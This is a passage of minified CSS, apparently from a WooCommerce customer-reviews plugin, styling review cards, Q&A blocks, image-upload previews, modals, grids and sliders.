.cr-clear-input svg{display:block;height:16px}#reviews.cr-reviews-ajax-reviews .cr-qna-search-icon,.cr-all-reviews-shortcode .cr-qna-search-icon,.cr-qna-block .cr-qna-search-block .cr-qna-search-icon{fill:#18B394;display:inline-block;position:absolute;width:1.1em;height:1.1em;left:9px;top:50%;transform:translateY(-50%)}#reviews.cr-reviews-ajax-reviews .cr-input-text:focus,.cr-all-reviews-shortcode .cr-input-text:focus,.cr-qna-block .cr-input-text:focus,.cr-ajax-search input[type="text"]:focus{background-color:#fff;outline:none;border-color:#e77600;box-shadow:0 0 3px 2px rgb(228 121 17 / .5)}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-add-review{display:block;margin:1em 0;border:1px solid;border-radius:4px 4px 4px 4px;border-color:#ADB1B8 #A2A6AC #8D9096;padding:3px 10px;background:-webkit-linear-gradient(top,#f7f8fa,#e7e9ec);background:linear-gradient(to bottom,#f7f8fa,#e7e9ec);font-weight:600;color:#000;letter-spacing:normal;font-size:1em;text-transform:none;line-height:normal}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-add-review:hover{background:#e0e3e9;background:-webkit-linear-gradient(top,#e7eaf0,#d9dce1);background:linear-gradient(to bottom,#e7eaf0,#d9dce1);text-decoration:none}.cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-add-review-wrap .cr-all-reviews-add-review,.cr-reviews-grid .cr-summaryBox-wrap .cr-add-review-wrap .cr-all-reviews-add-review{display:block;background-color:#31856C;color:#fff;border:0;height:40px;line-height:20px;font-size:15px;width:auto;padding:10px 20px;margin:0}.cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-add-review-wrap .cr-all-reviews-add-review:hover,.cr-reviews-grid .cr-summaryBox-wrap .cr-add-review-wrap .cr-all-reviews-add-review:hover{background-color:#276A56;text-decoration:none;cursor:pointer}.cr-ajax-reviews-review-form{display:none}.cr-ajax-reviews-review-form.cr-ajax-reviews-review-form-nc{display:block}#reviews.cr-reviews-ajax-reviews .comment-reply-title{display:block;font-size:1.5em}.cr-ajax-reviews-review-form p.form-submit{display:flex;justify-content:space-between;align-items:center}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-div,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-div{margin:12px 0 24px 0}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-div .cr-ajax-reviews-cus-images-title,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-div .cr-ajax-reviews-cus-images-title{font-size:1em;margin:0 auto 5px auto}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-div2,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-div2{white-space:nowrap;overflow-x:auto;overflow-y:hidden}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal-cont,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal-cont{position:fixed;top:0;left:0;width:100%;height:100%;background:rgb(120 120 120 / .8);z-index:100001;display:none;opacity:0}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal-cont.cr-mask-active,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal-cont.cr-mask-active{visibility:visible;opacity:1;display:flex;justify-content:center;align-items:center}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal{visibility:visible;position:relative;max-width:100vw;width:700px;background:#fff;z-index:100001;display:block;border-radius:3px;opacity:1;max-height:100vh}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal div.cr-ajax-reviews-cus-images-hdr,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal div.cr-ajax-reviews-cus-images-hdr{height:36px;background:#f2f2f2;background:#f1f1f1;background:-webkit-linear-gradient(top,#f7f7f7,#eaeaea);background:linear-gradient(to bottom,#f7f7f7,#eaeaea);box-shadow:0 1px 0 rgb(255 255 255 / .5) inset,0 -1px 0 rgb(255 255 255 / .4) inset;position:relative;border-bottom:1px solid #cdcdcd;border-bottom-color:rgb(0 0 0 / .2);border-top-left-radius:3px;border-top-right-radius:3px}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal button.cr-ajax-reviews-cus-images-close,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal button.cr-ajax-reviews-cus-images-close{display:block;zoom:1;background-color:#fff0;border:none;float:right;padding:8px;position:absolute;top:50%;right:5px;margin:-15px 0 0;line-height:0;min-height:auto}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal button.cr-ajax-reviews-cus-images-close svg,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal button.cr-ajax-reviews-cus-images-close svg{opacity:.64;width:15px;height:15px;font-size:15px}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-close .cr-no-icon,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-close .cr-no-icon{fill:#333}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-slide-main-flex,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-slide-main-flex{display:flex;flex-direction:row;justify-content:space-evenly;gap:20px}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-slider-nav,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-slider-nav{width:80%;margin:0 auto 35px auto;background-color:#f4f4f4}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-slider-nav .cr-ajax-reviews-slide-nav img,#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-slider-nav .cr-ajax-reviews-slide-nav video,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-slider-nav .cr-ajax-reviews-slide-nav img,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-slider-nav .cr-ajax-reviews-slide-nav video{max-height:75px;margin:0 auto;width:auto}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-slider-nav .cr-ajax-reviews-slide-nav,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-slider-nav .cr-ajax-reviews-slide-nav{padding:0;line-height:0;text-align:center;position:relative}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-slider-main .cr-ajax-reviews-slide-main img,#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-slider-main .cr-ajax-reviews-slide-main video,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-slider-main .cr-ajax-reviews-slide-main img,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-slider-main .cr-ajax-reviews-slide-main video{max-width:400px;max-height:400px;width:auto}.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-slider-main .cr-ajax-reviews-slide-main-comment,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-slider-main .cr-ajax-reviews-slide-main-comment{width:250px;padding:0;line-height:1.5}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-slider-main .cr-ajax-reviews-slide-main-comment p,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-slider-main .cr-ajax-reviews-slide-main-comment p{margin:0;display:block}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-slider-main .cr-ajax-reviews-slide-main-comment time,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-slider-main .cr-ajax-reviews-slide-main-comment time{opacity:.5;font-size:.875em;display:block}.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-slider-main .cr-ajax-reviews-slide-main-comment .cr-ajax-reviews-slide-main-comment-body,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-slider-main .cr-ajax-reviews-slide-main-comment .cr-ajax-reviews-slide-main-comment-body{max-height:300px;overflow-x:hidden;overflow-y:scroll;line-height:normal}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-slider-main.slick-initialized .slick-slide,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-slider-main.slick-initialized .slick-slide{float:none;display:inline-block;vertical-align:middle}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal .cr-vote,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal .cr-vote{box-sizing:border-box;margin:1em 0 0 0}.cr-search-highlight{background:linear-gradient(0deg,#FFEB82,#FFEB82),#F9F9F9}.cr-noscroll{overflow:hidden}.product_meta .cr_gtin_val,.product_meta .cr_mpn_val,.product_meta .cr_brand_val{display:inline}.cr-reviews-slider .cr-slider-read-more a,.cr-reviews-slider .cr-slider-read-less a,.cr-reviews-grid .cr-grid-read-more a,.cr-reviews-grid .cr-grid-read-less a{font-size:.8em}.cr-reviews-slider .cr-slider-details,.cr-reviews-grid .cr-grid-details{display:none}.cr-qna-block .cr-qna-search-block{display:flex;justify-content:flex-end;margin-bottom:30px}.cr-qna-block .cr-qna-list-block{display:block}.cr-qna-block.cr-qna-new-q-form-open .cr-qna-search-block,.cr-qna-block.cr-qna-new-q-form-open .cr-qna-list-block{display:none}.cr-qna-block .cr-qna-search-block .cr-qna-ask-button{font-size:16px;font-weight:400;background:#31856C;border:0 solid;border-radius:0;min-height:42px;color:#FFF;cursor:pointer;display:inline-block;outline-style:none;margin-top:0;margin-bottom:0;margin-left:10px;margin-right:0;padding:5px 15px}.cr-qna-block .cr-qna-search-block .cr-qna-ask-button:hover{background:#276A56}.rtl .cr-qna-block .cr-qna-search-block .cr-qna-ask-button{margin-left:0;margin-right:10px}.cr-qna-block .cr-qna-list-block div.cr-qna-list-empty{padding:30px;text-align:center}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont{margin-top:20px;margin-bottom:0;margin-right:0;margin-left:0;overflow-wrap:break-word;word-break:break-word}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-q,.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-a,.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-b{display:flex;margin:0}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-a,.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-b{margin-top:20px}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-q .cr-qna-list-q-q-l{min-width:50px;display:flex;align-items:center}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-a .cr-qna-list-q-a-l,.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-b .cr-qna-list-q-b-l{min-width:50px;display:flex;align-items:flex-start}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-icon{width:30px;height:30px}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-icon circle{stroke:#31856C}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-icon path{fill:#31856C}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-v-icon{width:16px;height:16px;max-width:100%;max-height:100%;display:inline-block;vertical-align:middle;margin-right:10px}.rtl .cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-v-icon{margin-left:10px;margin-right:0}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-q .cr-qna-list-q-q-r,.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-a .cr-qna-list-q-a-r{display:block}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-b .cr-qna-list-q-b-r{padding-bottom:20px;border-bottom:solid 2px #F9F9F9;border-top:solid 0;border-right:solid 0;border-left:solid 0;width:100%;display:flex;justify-content:space-between;align-items:flex-end}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-b .cr-qna-list-q-b-r.cr-qna-list-q-b-r-no-ans{justify-content:right}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-b.cr-qna-ans-form-open .cr-qna-list-q-b-r{display:none}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-b .cr-qna-list-inl-answ{padding-bottom:20px;border-bottom:solid 2px #F9F9F9;border-top:solid 0;border-right:solid 0;border-left:solid 0;width:100%;display:none}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-b.cr-qna-ans-form-open .cr-qna-list-inl-answ{display:block}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-b .cr-qna-list-q-b-r .cr-qna-q-voting{display:flex;align-items:center}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-a .cr-qna-list-q-a-r .cr-qna-list-answer{display:block;border-left:solid 3px #BCCCD4;border-top:solid 0;border-right:solid 0;border-bottom:solid 0;padding-left:16px;padding-right:0;padding-top:0;padding-bottom:0;margin-bottom:10px}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-a .cr-qna-list-q-a-r .cr-qna-list-answer.cr-qna-list-last{margin-bottom:0}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-q .cr-qna-list-q-q-r .cr-qna-list-question{font-size:18px;font-weight:600;line-height:1.2;display:block;color:#203741}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-a .cr-qna-list-q-a-r .cr-qna-list-answer-s{font-size:16px;font-weight:400;line-height:1.2;display:block;color:#203741}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-a .cr-qna-list-q-a-r .cr-qna-list-answer-s p{margin:0}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-a .cr-qna-list-q-a-r .cr-qna-list-answer-s a{text-decoration:underline;color:#6d6d6d;cursor:pointer}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-q .cr-qna-list-q-q-r .cr-qna-list-q-author,.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-a .cr-qna-list-q-a-r .cr-qna-list-q-author{font-size:14px;font-weight:400;line-height:1.2;display:block;color:#276A56;font-style:italic;margin-top:5px;margin-bottom:0;margin-left:0;margin-right:0}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-author .cr-qna-list-q-author-b{font-weight:600}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-author-verified{font-size:14px;color:#276A56}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-ans-button{font-size:14px;font-weight:600;background:#FFF;border:1px solid #BCCCD4;border-radius:0;height:42px;color:#276A56;cursor:pointer;display:inline-block;outline-style:none;padding:4px 15px}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-ans-button:hover{border-color:#4D5D64}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-b-r-no-ans .cr-qna-ans-button{display:none}.cr-qna-block #cr-show-more-q-spinner{display:block;margin:30px auto;background:url(/wp-content/plugins/customer-reviews-woocommerce/img/spinner-2x.gif) no-repeat;background-size:20px 20px;width:20px;height:20px}.cr-qna-block .cr-search-no-qna{margin:30px auto;text-align:center;color:#203741}#reviews.cr-reviews-ajax-reviews p.cr-featured-badge,.cr-all-reviews-shortcode p.cr-featured-badge{margin:0 0 10px 0}#reviews.cr-reviews-ajax-reviews .cr-featured-badge span,#reviews.cr-reviews-ajax-reviews .cr-all-featured-badge span,.cr-all-reviews-shortcode .cr-all-featured-badge span{text-transform:uppercase;display:inline-block;font-size:12px;-moz-box-shadow:inset 0 1px 0 0 #fff6af;-webkit-box-shadow:inset 0 1px 0 0 #fff6af;box-shadow:inset 0 1px 0 0 #fff6af;background-color:#ffec64;-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topright:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-bottomright:3px;border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px;text-indent:0;border:1px solid #fa2;color:#333;font-weight:400;font-style:normal;line-height:20px;text-decoration:none;text-align:center;text-shadow:0 1px 0 #fe6;padding:0 5px}.cr-reviews-ajax-reviews .cr-reviews-ajax-comments .cr-ajax-reviews-list .review .cr-comment-text{display:block;border-bottom:1px solid #e4e1e3;padding-bottom:1em}.cr-comment-text .cr-comment-head-text{font-size:18px;font-weight:600;margin:0 0 9px 0}.comment-text .cr-comment-head-text{font-size:18px;font-weight:600;margin:0 0 .5em 0}.cr-reviews-ajax-reviews .cr-ajax-reviews-wpml-switch{text-align:center;background-color:#F9F9F9}.cr-reviews-ajax-reviews .cr-ajax-reviews-wpml-switch a{color:#4D5D64}.cr-reviews-ajax-reviews .cr-ajax-reviews-wpml-switch a:hover,.cr-reviews-ajax-reviews .cr-ajax-reviews-wpml-switch a:active{color:#0E252C}#review_form .cr-upload-local-images .cr-upload-images-status,.cr-upload-local-images .cr-upload-images-status{display:block;margin:0 0 10px 0;padding:3px 5px}#review_form .cr-upload-local-images #cr_review_image,.cr-upload-local-images #cr_review_image{margin:0 0 15px 0;width:100%}#review_form .cr-upload-local-images .cr-upload-images-status.cr-upload-images-status-error,.cr-upload-local-images .cr-upload-images-status.cr-upload-images-status-error{background-color:#FF4136;color:#303030}#review_form .cr-upload-images-preview,.cr-upload-images-preview{display:flex;margin:0 0 0 0}#review_form .cr-upload-images-preview .cr-upload-images-containers,.cr-upload-images-preview .cr-upload-images-containers{width:75px;height:75px;margin:0 10px 10px 0;position:relative;display:flex;align-items:center;justify-content:center;pointer-events:auto}#review_form .cr-upload-images-preview .cr-upload-images-containers .cr-upload-video-thumbnail,.cr-upload-images-preview .cr-upload-images-containers .cr-upload-video-thumbnail{margin:0;opacity:.3;padding:15px;border:1px solid #e0e0e0;fill:#e0e0e0;border-radius:2px}#review_form .cr-upload-images-preview .cr-upload-images-containers.cr-upload-delete-pending,.cr-upload-images-preview .cr-upload-images-containers.cr-upload-delete-pending{pointer-events:none}#review_form .cr-upload-images-preview .cr-upload-images-thumbnail,.cr-upload-images-preview .cr-upload-images-thumbnail{max-width:100%;max-height:100%;margin:0 0 0 0;opacity:.3}#review_form .cr-upload-images-preview .cr-upload-images-containers.cr-upload-ok.cr-upload-delete-pending .cr-upload-images-thumbnail,.cr-upload-images-preview .cr-upload-images-containers.cr-upload-ok.cr-upload-delete-pending .cr-upload-images-thumbnail,#review_form .cr-upload-images-preview .cr-upload-images-containers.cr-upload-ok.cr-upload-delete-pending .cr-upload-video-thumbnail,.cr-upload-images-preview .cr-upload-images-containers.cr-upload-ok.cr-upload-delete-pending .cr-upload-video-thumbnail{opacity:.2}#review_form .cr-upload-images-preview .cr-upload-images-containers .cr-upload-images-pbar,.cr-upload-images-preview .cr-upload-images-containers .cr-upload-images-pbar{width:65px;height:10px;margin:0 5px 0 5px;padding:0;position:absolute;top:50%;left:0;transform:translate(0,-50%);background-color:#ddd;border-radius:5px}#review_form .cr-upload-images-preview .cr-upload-images-pbar .cr-upload-images-pbarin,.cr-upload-images-preview .cr-upload-images-pbarin{width:0;height:100%;margin:0;padding:0;background-color:#4BBE67;border-radius:5px}#review_form .cr-upload-images-preview .cr-upload-images-containers.cr-upload-ok .cr-upload-images-thumbnail,.cr-upload-images-preview .cr-upload-images-containers.cr-upload-ok .cr-upload-images-thumbnail{opacity:1}#review_form .cr-upload-images-preview .cr-upload-images-containers.cr-upload-ok .cr-upload-video-thumbnail,.cr-upload-images-preview .cr-upload-images-containers.cr-upload-ok .cr-upload-video-thumbnail{opacity:1;border-width:0}#review_form .cr-upload-images-preview .cr-upload-images-containers.cr-upload-ok .cr-upload-images-pbar,.cr-upload-images-preview .cr-upload-images-containers.cr-upload-ok .cr-upload-images-pbar{display:none}#review_form .cr-upload-images-preview .cr-upload-images-containers .cr-upload-images-delete,.cr-upload-images-preview .cr-upload-images-containers .cr-upload-images-delete{padding:1px;position:absolute;top:0;right:0;width:20px;height:20px;display:none;background-color:#e7412c;border-radius:10px;border:0 solid;line-height:0;cursor:pointer}#review_form .cr-upload-images-preview .cr-upload-images-containers .cr-upload-images-delete:hover,.cr-upload-images-preview .cr-upload-images-containers .cr-upload-images-delete:hover{background-color:#db2c1b}#review_form .cr-upload-images-preview .cr-upload-images-containers.cr-upload-ok .cr-upload-images-delete,.cr-upload-images-preview .cr-upload-images-containers.cr-upload-delete-pending .cr-upload-images-delete{display:block}#review_form .cr-upload-images-preview .cr-upload-images-containers.cr-upload-ok.cr-upload-delete-pending .cr-upload-images-delete,.cr-upload-images-preview .cr-upload-images-containers.cr-upload-delete-pending .cr-upload-images-delete{opacity:.2}#review_form .cr-upload-images-preview .cr-upload-images-containers .cr-upload-images-delete svg,.cr-upload-images-preview .cr-upload-images-containers .cr-upload-images-delete svg{padding:0;width:18px;height:18px;font-size:18px;line-height:18px;display:block}#review_form .cr-upload-images-preview .cr-upload-images-containers .cr-upload-images-delete .cr-no-icon,.cr-upload-images-preview .cr-upload-images-containers .cr-upload-images-delete .cr-no-icon{fill:#FFF}#review_form .cr-upload-images-preview .cr-upload-images-containers .cr-upload-images-delete-spinner,.cr-upload-images-preview .cr-upload-images-containers .cr-upload-images-delete-spinner{margin:0;background:url(/wp-content/plugins/customer-reviews-woocommerce/img/spinner-2x.gif) no-repeat;background-size:20px 20px;width:20px;height:20px;display:none;text-decoration:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#review_form .cr-upload-images-preview .cr-upload-images-containers.cr-upload-delete-pending .cr-upload-images-delete-spinner,.cr-upload-images-preview .cr-upload-images-containers.cr-upload-delete-pending .cr-upload-images-delete-spinner{display:block}.cr-reviews-grid{padding:20px 0 10px 0;border-width:1px;border-style:solid;border-color:#fff0;display:block;border-radius:5px;margin:0;width:100%}.cr-reviews-grid-inner{border-radius:inherit;display:flex}.cr-reviews-grid-inner .cr-reviews-grid-col{flex-grow:1;width:0}.cr-reviews-grid-inner .cr-reviews-grid-col.cr-reviews-grid-col-none{display:none}.cr-reviews-grid-empty{border-radius:inherit;display:flex;padding:0 10px;margin:10px 0;justify-content:center}.cr-reviews-slider{padding:15px 0;margin:0 25px;opacity:0;visibility:hidden;transition:opacity 1s ease;-webkit-transition:opacity 1s ease}.cr-reviews-slider.slick-initialized{visibility:visible;opacity:1}.cr-reviews-grid .cr-review-card{padding:0 0 0 0;border-width:1px;border-style:solid;border-color:#fff0;border-radius:10px;margin:0 10px 20px 10px;max-width:100%;overflow:hidden;visibility:hidden;display:none}.cr-reviews-grid .cr-reviews-grid-col .cr-review-card{display:block}.cr-reviews-grid .cr-reviews-grid-inner.cr-colcade-loaded .cr-review-card{visibility:visible}.cr-reviews-slider .cr-review-card{box-sizing:border-box;padding:0 10px;height:100%}.cr-reviews-slider .cr-review-card .cr-review-card-inner{margin:0 auto;padding:10px;border-width:1px;border-style:solid;border-color:#fff0;border-radius:inherit;display:flex;flex-direction:column;height:100%;box-sizing:border-box}.cr-reviews-grid .breaker{display:block;margin:5px 0;height:0;width:100%}.cr-reviews-grid .cr-review-card .image-row{display:block;width:100%;position:relative;line-height:0}.cr-reviews-grid .cr-review-card .image-row .image-row-img{display:block;max-width:100%;height:auto;border-style:none;border-radius:0;margin:0 auto;cursor:pointer}.cr-reviews-grid .cr-review-card .image-row .image-row-vid{display:block;max-width:100%;height:auto;border-style:none;border-radius:0;margin:0 auto;width:100%;object-fit:cover;cursor:pointer}.cr-reviews-grid .cr-review-card .image-row .image-row-img.image-row-img-none,.cr-reviews-grid .cr-review-card .image-row .image-row-vid.image-row-vid-none{display:none}.cr-ajax-reviews-video{display:block;position:relative;line-height:0;cursor:pointer;text-align:center}.cr-review-card-content .cr-comment-videoicon,.cr-ajax-reviews-video .cr-comment-videoicon{position:absolute;top:50%;left:50%;width:40px;margin-top:-20px;margin-left:-20px;cursor:pointer}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-slider-main .cr-ajax-reviews-slide-main .cr-comment-videoicon,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-slider-main .cr-ajax-reviews-slide-main .cr-comment-videoicon{max-width:none;max-height:none;width:40px}.cr-review-card-content .cr-vid-playing .cr-comment-videoicon,.cr-ajax-reviews-video.cr-vid-playing .cr-comment-videoicon{display:none}.cr-reviews-grid .cr-review-card .image-row .image-row-count,.cr-reviews-grid .cr-review-card .image-row .media-row-count{position:absolute;max-width:100%;width:100%;height:60px;border-style:none;border-radius:0;bottom:0;background:#20374199;color:#FFF;display:flex;justify-content:center;align-items:center;cursor:pointer;gap:5px}.cr-reviews-grid .cr-review-card .image-row.cr-vid-playing .media-row-count{display:none}.cr-reviews-grid .cr-review-card .top-row{display:flex;padding:16px 0 16px 0;border-bottom:solid 2px #F4F4F4;margin:0 15px 0 15px}.pswp .cr-video-wrapper{display:flex;width:100%;height:100%;position:absolute;top:0;bottom:0;left:0;right:0;align-items:center;justify-content:center}.cr-reviews-slider .cr-review-card .top-row{display:flex;padding:16px 0 16px 0;border-bottom:solid 2px #aaa;margin:0 10px 0 10px}.cr-reviews-grid .cr-review-card .top-row .rating,.cr-reviews-slider .cr-review-card .top-row .rating{flex:0 0 50%}.cr-reviews-grid .cr-review-card .top-row .reviewer,.cr-reviews-slider .cr-review-card .top-row .reviewer{text-align:left;display:flex;flex-direction:column;justify-content:center;row-gap:7px}.cr-reviews-grid .cr-review-card .top-row .reviewer .reviewer-verified,.cr-reviews-slider .cr-review-card .top-row .reviewer .reviewer-verified{display:flex;align-items:center;line-height:1.2;font-size:16px}.cr-reviews-grid .cr-review-card .top-row .rating .datetime,.cr-reviews-slider .cr-review-card .top-row .rating .datetime{font-size:.9em;color:#676767}.cr-reviews-grid .cr-review-card .top-row .reviewer .reviewer-name,.cr-reviews-slider .cr-review-card .top-row .reviewer .reviewer-name{font-family:sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:1.2;color:#203741;display:flex;align-items:center}.cr-reviews-grid .cr-review-card .top-row .reviewer .reviewer-name .ivole-grid-country-icon,.cr-reviews-slider .cr-review-card .top-row .reviewer .reviewer-name .ivole-grid-country-icon{height:15px;display:block;margin:0 0 0 8px;border-radius:3px}.cr-reviews-grid .cr-review-card .top-row .reviewer .reviewer-verified{font-family:sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:14px;letter-spacing:0em;text-align:left;color:#18B394;display:flex;align-items:center;margin:0}.cr-reviews-grid .cr-review-card .top-row .reviewer .reviewer-verified .cr-reviewer-verified,.cr-reviews-slider .cr-review-card .top-row .reviewer .reviewer-verified .cr-reviewer-verified{height:16px;width:16px;display:inline;vertical-align:middle;margin:0 6px 0 0}.rtl .cr-reviews-slider .cr-review-card .top-row .reviewer .reviewer-verified .cr-reviewer-verified{margin:0 0 0 6px}.cr-reviews-grid .cr-review-card .middle-row,.cr-reviews-grid .cr-review-card .cr-incentivized-row{padding:16px;background:#FCFCFC;border:1px solid #F9F9F9;border-radius:6px;box-sizing:border-box;font-family:sans-serif;font-style:normal;font-weight:400;line-height:130%;font-size:16px;margin:0 15px 15px 15px}.cr-reviews-slider .cr-review-card .middle-row,.cr-reviews-slider .cr-review-card .cr-incentivized-row{padding:16px;background:#FCFCFC;border:1px solid #F9F9F9;border-radius:6px;box-sizing:border-box;font-family:sans-serif;font-style:normal;font-weight:400;line-height:130%;font-size:16px;margin:0 10px 15px 10px;flex:1}.cr-reviews-slider .cr-review-card .cr-incentivized-row{flex:0}.cr-reviews-grid .cr-review-card .top-row .review-thumbnail,.cr-reviews-slider .cr-review-card .top-row .review-thumbnail{flex-basis:56px;flex-shrink:0;margin-right:16px;position:relative;display:flex}.cr-reviews-grid .cr-review-card .top-row .review-thumbnail img,.cr-reviews-slider .cr-review-card .top-row .review-thumbnail img{max-width:50px;max-height:50px;border-radius:25px}.cr-reviews-grid .cr-review-card .rating-row{padding:17px 0 17px 0;display:flex;align-items:center;margin:0 15px 0 15px;line-height:0}.cr-reviews-grid .cr-review-card .cr-comment-head-text{font-size:20px;font-weight:600;margin:0 15px 10px 15px;padding:0;line-height:normal;color:#203741}.cr-reviews-slider .cr-review-card .cr-comment-head-text{font-size:20px;font-weight:600;margin:0 10px 10px 10px;padding:0;line-height:normal;color:#203741}.cr-reviews-slider .cr-review-card .rating-row{padding:17px 0 17px 0;display:flex;align-items:center;margin:0 10px 0 10px;overflow:hidden;line-height:0}.cr-reviews-grid .cr-review-card .rating-row 